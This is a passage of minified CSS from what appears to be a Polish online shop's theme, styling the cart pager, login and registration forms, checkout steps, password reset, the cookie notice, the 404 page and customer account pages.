0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}#maincontent div .mage-error{font-size:12px;margin-bottom:10px}.customer-account-login .messages{display:block;width:100%;max-width:1240px;margin:20px auto 0}.customer-account-login .block-customer-login{width:100% !important;float:none !important}.customer-account-login .block-customer-login .block-content .row{width:100%;flex-wrap:nowrap !important;display:flex}.customer-account-login .block-customer-login .block-content .row div{flex:unset !important}.customer-account-login .block-customer-login .block-content .row .formularz-logowania{min-width:50% !important}.customer-account-login .login-container{width:100%}.customer-account-login .columns .column.main{padding-bottom:0px !important}.customer-account-login .strona-logowania{background:#e6e6e6;background:-moz-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #f7f7f7));background:-webkit-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-o-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:-ms-linear-gradient(top, #e6e6e6 0%, #f7f7f7 100%);background:linear-gradient(to bottom, #e6e6e6 0%, #f7f7f7 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#f7f7f7', GradientType=0);padding-bottom:70px;background:transparent}.customer-account-login .strona-logowania .breadcrumbs{padding-top:26px}.customer-account-login .strona-logowania .breadcrumbs a{text-decoration:none;font-size:13px;color:#808080}.customer-account-login .strona-logowania .breadcrumbs a.breadcrumb-active{color:#00377b}.customer-account-login .formularz-logowania{background:white;-webkit-box-shadow:3px 3px 5px 0px #e8e8e8;-moz-box-shadow:3px 3px 5px 0px #e8e8e8;box-shadow:3px 3px 5px 0px #e8e8e8;padding:40px;margin-top:60px}.customer-account-login .formularz-logowania h1{font-size:34px;font-weight:300;color:#00377b;padding-bottom:0;margin-bottom:30px;text-indent:-2px;padding-top:0}.customer-account-login .formularz-logowania input{width:100%;outline:none;border:1px solid #d3d3d3;margin-bottom:10px;border-radius:2px;height:40px;padding-left:10px;font-size:13px;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset -9999px -9999px 0 0 #fff;box-shadow:inset -9999px -9999px 0 0 #fff}.customer-account-login .formularz-logowania button.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px !important;letter-spacing:.15em;font-size:12px !important;font-weight:bold}.customer-account-login .formularz-logowania button.primary:hover{text-decoration:none}.customer-account-login .formularz-logowania button.primary a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login .formularz-logowania button.primary:hover a{color:#fff;text-decoration:none}.customer-account-login .formularz-logowania button.primary:hover span{font-weight:inherit;line-height:inherit}.customer-account-login .formularz-logowania button.primary:focus,.customer-account-login .formularz-logowania button.primary:active{background:#2f7aea}.customer-account-login .formularz-logowania button.primary.captcha-reload{height:auto;width:auto;display:inline-block;margin:0;padding:0;vertical-align:top;border-radius:0;text-align:left;background:none;color:#2f7aea;letter-spacing:0;line-height:1.5;transition:none}.customer-account-login .formularz-logowania button.primary.captcha-reload:hover{color:#00377b}.customer-account-login .formularz-logowania p{font-size:13px;color:#00377b;padding-bottom:0}.customer-account-login .formularz-logowania a{text-decoration:none;color:#2f7aea}.customer-account-login .formularz-logowania a:hover{color:#00377b}.customer-account-login .formularz-logowania .fieldset>.field{margin:0}.customer-account-login aside{padding-left:60px}.customer-account-login aside h1{padding-top:0;font-size:34px;font-weight:300;color:#00377b;margin-top:100px}.customer-account-login aside p{font-size:13px;font-weight:700;color:#00377b;padding-top:4px;padding-bottom:0;margin-bottom:20px}.customer-account-login aside a:hover,.customer-account-login aside a:focus,.customer-account-login aside a:active{text-decoration:none}.customer-account-login aside button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;width:100%;height:40px;font-size:12px !important;font-family:"Montserrat",sans-serif;letter-spacing:.15em;font-weight:bold !important;margin-top:14px}.customer-account-login aside button:hover{text-decoration:none}.customer-account-login aside button a{color:#fff;text-decoration:none}.customer-account-login aside button span{font-weight:inherit;line-height:inherit}.customer-account-login aside button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.customer-account-login aside button:hover a{color:#fff;text-decoration:none}.customer-account-login aside button:hover span{font-weight:inherit;line-height:inherit}.customer-account-login aside .zalety-rejestracji{display:flex;margin-top:20px}.customer-account-login aside .zalety-rejestracji p{font-size:13px;font-weight:400;color:#00377b;padding-top:0;padding-bottom:0;margin-bottom:9px;line-height:1.5}.customer-account-login aside .zalety-rejestracji img{margin-bottom:0;margin-right:15px;margin-top:3px;height:13px;width:14px}.customer-account-login .captcha label{font-size:12px;margin-bottom:4px;color:#00377b}.customer-account-login .actions-toolbar{margin-left:0 !important}.customer-account-login .social-login-authentication-channel{margin-top:60px;margin-bottom:0 !important}.customer-account-login .social-login-authentication-channel .actions-toolbar{margin-top:0;width:auto !important}.customer-account-login .social-login-authentication-channel .btn-facebook,.customer-account-login .social-login-authentication-channel .btn-google{background:none !important;height:60px;line-height:56px;padding:0 40px 0 60px;font-size:13px;font-weight:400;letter-spacing:.05em;text-transform:uppercase}.customer-account-login .social-login-authentication-channel .btn-facebook{border:2px solid #00377b !important;color:#00377b !important}.customer-account-login .social-login-authentication-channel .btn-facebook:hover{background:#00377b !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-facebook::before{content:'\f09a'}.customer-account-login .social-login-authentication-channel .btn-google{border:2px solid #2f7aea !important;color:#2f7aea !important}.customer-account-login .social-login-authentication-channel .btn-google:hover{background:#2f7aea !important;color:#ffffff !important}.customer-account-login .social-login-authentication-channel .btn-social>:first-child{border:none}.customer-account-login .social-login-authentication-channel .btn-social svg{display:none}.customer-account-login .social-login-authentication-channel .btn-social::before{content:'\f1a0';display:block;width:30px;height:30px;text-align:center;line-height:30px;font-family:'Font Awesome 5 Free';font-size:18px;position:absolute;top:calc(35%);left:25px}.customer-account-login .social-login-authentication-channel .facebook-login{margin-right:10px}.form-create-account{font-family:"Montserrat",sans-serif !important;width:100%;margin:0 auto;max-width:350px !important;margin-bottom:20px}.form-create-account .bookmark-account-create{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .bookmark-account-create.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.form-create-account .business-info{width:100%;padding:30px 50px;border:2px solid #de231c}.form-create-account .business-info p{font-size:14px;font-weight:normal;line-height:17px;text-align:center;color:#00377b}.form-create-account .business-info a{text-decoration:none;color:#de231c;font-weight:normal;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.form-create-account .business-info a:hover{font-weight:bold}.form-create-account input[type=text],.form-create-account input[type=email],.form-create-account input[type=password]{width:100%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:40px;margin-top:5px}.form-create-account select{margin-top:5px;margin-bottom:5px}.form-create-account .control{width:100%}.form-create-account #password-error{font-size:10px}.form-create-account .fieldset{margin-top:20px}.form-create-account .legend,.form-create-account .label{color:#00377b;margin-top:15px}.form-create-account .field .label,.form-create-account .field #password-strength-meter{padding-left:0;margin:15px 0 0;font-size:13px}.form-create-account .field .label #password-strength-meter-label,.form-create-account .field #password-strength-meter #password-strength-meter-label{display:inline}.form-create-account .field .label::first-letter,.form-create-account .field #password-strength-meter::first-letter{text-transform:uppercase}.form-create-account .field.required .label{display:flex;margin:15px 0 0}.form-create-account .field.required .label::after{font-size:11px !important}.form-create-account .field.required .label span::first-letter{text-transform:uppercase}.form-create-account .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .field.newsletter{display:flex;justify-content:flex-start;align-items:center}.form-create-account .field.newsletter .label{margin-top:3px}.form-create-account .control .nested .field.additional .label{display:flex;font-weight:normal}.form-create-account .control .nested .field.additional .label::after{content:" "}.form-create-account .control .nested .field.street .field .label{order:0;clip:unset;height:unset;margin:15px 0 0;overflow:unset;padding:0;position:unset;width:unset}.form-create-account .control select{display:block}.form-create-account .actions-toolbar{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;width:100%;line-height:40px;margin:0}.form-create-account .actions-toolbar button.primary,.form-create-account .actions-toolbar .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;line-height:1;height:32px}.form-create-account .actions-toolbar button.primary:hover,.form-create-account .actions-toolbar .secondary:hover{text-decoration:none}.form-create-account .actions-toolbar button.primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.form-create-account .actions-toolbar button.primary a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar button.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form-create-account .actions-toolbar button.primary:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar button.primary:hover span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;display:flex}.form-create-account .actions-toolbar .secondary a a{color:#00377b;text-decoration:none}.form-create-account .actions-toolbar .secondary a span{font-weight:inherit;line-height:inherit}.form-create-account .actions-toolbar .secondary a:hover{background-color:#00377b;color:#fff}.form-create-account .actions-toolbar .secondary a:hover a{color:#fff;text-decoration:none}.form-create-account .actions-toolbar .secondary a:hover span{font-weight:inherit;line-height:inherit}.form-create-account .control.captcha-image{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .control.captcha-image .captcha-img{margin-bottom:0}.form-create-account .g-recaptcha{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.form-create-account .field.choice.consent.required{display:flex;flex-wrap:wrap;align-items:baseline}.form-create-account .field.choice.consent.required #customer_agreement-error{width:100%}.checkout-header{margin:-25px auto 0px;width:100%;display:flex}.checkout-header .checkout-menu{width:33.33%;height:60px;padding:0px;cursor:pointer}.checkout-header .checkout-menu .row{display:flex;justify-content:center;align-items:center;height:60px;border-bottom:2px solid #808080}.checkout-header .checkout-menu .row.active{border-bottom:2px solid #de231c}.checkout-header .checkout-menu .row.active p{font-weight:bold;color:#de231c}.checkout-header .checkout-menu span{width:60px;height:32px}.checkout-header .checkout-menu h1{font-size:40px;line-height:40px;font-weight:900;color:#00377b;margin:0;padding-right:5px}.checkout-header .checkout-menu p{color:#00377b;font-size:13px;font-weight:400;line-height:20px;padding-left:5px;text-transform:uppercase}.checkout-header .checkout-koszyk{background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-dane{background-image:url('../images/checkout.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.checkout-header .checkout-podsumowanie{background-image:url('../images/summary.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center}.loader-wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;background-color:rgba(255,255,255,0.5)}.loader-wrapper em,.loader-wrapper i{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite;font-size:50px;color:#00377b}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.checkout-onepage-success .checkout-success,.checkout-onepage-success #registration{text-align:center;width:100%}.checkout-onepage-success .checkout-success p,.checkout-onepage-success #registration p{margin-bottom:10px;color:#00377b}.checkout-onepage-success .checkout-success .primary,.checkout-onepage-success #registration .primary{border-radius:3px}.checkout-onepage-success .checkout-success .continue,.checkout-onepage-success #registration .continue{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;margin-right:unset}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{text-decoration:none !important}.checkout-onepage-success .checkout-success .continue a,.checkout-onepage-success #registration .continue a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue span,.checkout-onepage-success #registration .continue span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success .continue:hover,.checkout-onepage-success #registration .continue:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success .checkout-success .continue:hover a,.checkout-onepage-success #registration .continue:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success .checkout-success .continue:hover span,.checkout-onepage-success #registration .continue:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;max-width:200px;margin:auto}.checkout-onepage-success #registration .action.primary:hover{text-decoration:none !important}.checkout-onepage-success #registration .action.primary a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success #registration .action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.checkout-onepage-success #registration .action.primary:hover a{color:#fff !important;text-decoration:none !important}.checkout-onepage-success #registration .action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.checkout-onepage-success .checkout-success{margin-top:50px}.checkout-onepage-success .checkout-success .actions-toolbar{justify-content:center;display:flex}.form.password.forget,.form.password.reset{margin:50px auto}.form.password.forget .control,.form.password.reset .control{width:100%}.form.password.forget .actions-toolbar,.form.password.reset .actions-toolbar{display:flex;justify-content:center;align-items:center;margin:0}.form.password.forget .primary button,.form.password.reset .primary button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{text-decoration:none}.form.password.forget .primary button a,.form.password.reset .primary button a{color:#fff;text-decoration:none}.form.password.forget .primary button span,.form.password.reset .primary button span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button:hover,.form.password.reset .primary button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .primary button:hover a,.form.password.reset .primary button:hover a{color:#fff;text-decoration:none}.form.password.forget .primary button:hover span,.form.password.reset .primary button:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .primary button span,.form.password.reset .primary button span{line-height:1}.form.password.forget .secondary,.form.password.reset .secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:200px}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{text-decoration:none}.form.password.forget .secondary a,.form.password.reset .secondary a{color:#fff;text-decoration:none}.form.password.forget .secondary span,.form.password.reset .secondary span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary:hover,.form.password.reset .secondary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.form.password.forget .secondary:hover a,.form.password.reset .secondary:hover a{color:#fff;text-decoration:none}.form.password.forget .secondary:hover span,.form.password.reset .secondary:hover span{font-weight:inherit;line-height:inherit}.form.password.forget .secondary a span,.form.password.reset .secondary a span{line-height:1}.form.password.forget label,.form.password.reset label{font-weight:600;font-size:14px}#notice-cookie-block{background-color:#00377b;font-size:14px;color:#fff;z-index:999}#notice-cookie-block button.primary{width:fit-content;border-radius:3px;display:flex;justify-content:center;align-items:center;padding:10px 20px;background-color:#2f7aea;margin:0;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#notice-cookie-block button.primary:hover{background-color:#de231c}#notice-cookie-block button.primary span{font-size:14px;font-weight:normal}.background__unboxing{margin:0 auto;width:100%;font-size:13px}.content-404__left h1{font-size:72px;font-weight:bold;margin-bottom:10px;color:#808080}.content-404__left{text-align:center;margin-bottom:10px;display:flex;flex-direction:column;justify-content:center}.content-404__right,.content-404__left{width:50%;padding:0 10px}.content-404{display:flex;justify-content:space-around}.content-404__right svg{max-width:250px}.es-404-image .svg-bulb{height:100px}.es-404-image{display:flex;flex-direction:column;align-items:center}.content-404--text{margin:10px 0 !important}.buttons-404 button{padding:0;border:0}.buttons-404 button a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.buttons-404 button a:hover{text-decoration:none}.buttons-404 button a a{color:#fff;text-decoration:none}.buttons-404 button a span{font-weight:inherit;line-height:inherit}.buttons-404 button a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.buttons-404 button a:hover a{color:#fff;text-decoration:none}.buttons-404 button a:hover span{font-weight:inherit;line-height:inherit}.footer-404{text-align:center;margin:20px 0}.account.body{display:flex;margin-bottom:50px}.login-container{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left .account .action,.page-layout-1column .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:32px;min-width:150px;font-size:12px}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{text-decoration:none}.account.page-layout-2columns-left .account .action a,.page-layout-1column .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action:hover,.page-layout-1column .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .action:hover a,.page-layout-1column .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .action:hover span,.page-layout-1column .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .action span,.page-layout-1column .account .action span{line-height:inherit;font-weight:inherit}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{font-weight:normal;line-height:1.7}.account.page-layout-2columns-left .account .column.main,.page-layout-1column .account .column.main,.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content,.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:column;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content,.page-layout-1column .account .block-content{width:100%;color:#00377b;font-size:13px;font-family:"Montserrat",sans-serif;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.account.page-layout-2columns-left .account .block-content:nth-child(n):before,.page-layout-1column .account .block-content:nth-child(n):before,.account.page-layout-2columns-left .account .block-content:nth-child(n):after,.page-layout-1column .account .block-content:nth-child(n):after{display:none !important}.account.page-layout-2columns-left .account .column,.page-layout-1column .account .column{display:flex;flex-direction:column;padding-top:8px;padding-bottom:50px}.account.page-layout-2columns-left .account .column.main .home-page.top,.page-layout-1column .account .column.main .home-page.top{margin-top:0 !important}.account.page-layout-2columns-left .account .column.main .block:not(.widget) .box-title>span,.page-layout-1column .account .column.main .block:not(.widget) .box-title>span{margin:0 0 20px}.account.page-layout-2columns-left .account .column.main .toolbar,.page-layout-1column .account .column.main .toolbar{text-align:center;width:100%}.account.page-layout-2columns-left .account .column.main .toolbar .pager,.page-layout-1column .account .column.main .toolbar .pager{display:flex;align-items:center;justify-content:space-between}.account.page-layout-2columns-left .account .column.main .toolbar .pager .toolbar-amount,.page-layout-1column .account .column.main .toolbar .pager .toolbar-amount{margin-top:0 !important;padding-top:0 !important}.account.page-layout-2columns-left .account .column .legend span,.page-layout-1column .account .column .legend span{font-size:20px !important;font-weight:bold !important}.account.page-layout-2columns-left .account .column .message.info,.page-layout-1column .account .column .message.info,.account.page-layout-2columns-left .account .column .message.info.empty,.page-layout-1column .account .column .message.info.empty{width:100%;color:#00377b;font-size:13px;font-weight:bold}.account.page-layout-2columns-left .account .nav.item strong,.page-layout-1column .account .nav.item strong{font-size:13px;color:#00377b;margin-right:auto;font-weight:bold}.account.page-layout-2columns-left .account .password-strength-meter,.page-layout-1column .account .password-strength-meter{display:flex;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .block-title,.page-layout-1column .account .block-title{font-size:20px;font-weight:bold;margin-bottom:20px;display:flex;align-items:center;border-bottom:1px solid;padding-bottom:5px}.account.page-layout-2columns-left .account .block-title strong,.page-layout-1column .account .block-title strong{font-size:20px !important;font-weight:bold !important;margin:0 !important}.account.page-layout-2columns-left .account .box,.page-layout-1column .account .box{padding:10px;margin-bottom:10px !important;width:100%;background-color:#fff}.account.page-layout-2columns-left .account .box p,.page-layout-1column .account .box p,.account.page-layout-2columns-left .account .box address,.page-layout-1column .account .box address,.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{line-height:1.7}.account.page-layout-2columns-left .account .box .box-actions,.page-layout-1column .account .box .box-actions{margin-top:20px;display:flex}.account.page-layout-2columns-left .account .box .box-newsletter,.page-layout-1column .account .box .box-newsletter{margin-bottom:30px !important}.account.page-layout-2columns-left .account .box span,.page-layout-1column .account .box span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .box.box-information .box-actions .action.edit,.page-layout-1column .account .box.box-information .box-actions .action.edit{margin-right:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions,.page-layout-1column .account .products-grid.wishlist .product-item-actions{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions>*,.page-layout-1column .account .products-grid.wishlist .product-item-actions>*{display:inline-flex;margin-right:5px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax{margin-top:5px;display:flex;color:#808080}.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax .price,.account.page-layout-2columns-left .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before,.page-layout-1column .account .products-grid.wishlist .product-item-actions .price-container .price-excluding-tax::before{font-size:13px}.account.page-layout-2columns-left .account .block-addresses-list,.page-layout-1column .account .block-addresses-list,.account.page-layout-2columns-left .account .block-addresses-default,.page-layout-1column .account 